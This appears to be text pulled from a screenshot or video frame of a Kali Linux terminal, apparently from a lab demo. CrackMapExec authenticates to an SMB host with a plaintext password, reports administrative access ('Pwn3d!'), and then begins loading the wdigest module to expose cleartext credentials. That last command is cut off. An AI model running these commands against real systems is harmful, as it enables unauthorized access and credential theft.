 sevminsec@bf-kali: ~
(sevminsec bf-kali)-[~]
$ /opt/cme-ubu/cme smb 10.0.7.10 -u brifly -p WindyTube2022!
SMB 10.0.7.10 445 BF-DT10 [*] Windows 10.0 Build 19041 x64 (name:BF-DT10) (domain:briflyworld.com) (signing:False) (SMBv
1:False)
SMB 10.0.7.10 445 BF-DT10 [+] briflyworld.com\brifly:WindyTube2022! (Pwn3d!)
(sevminsec bf-kali)-[~]
$ /opt/cme-ubu/cme smb 10.0.7.10 -u brifly -p WindyTube2022! -M wdigest -o ACTION
12/15/2022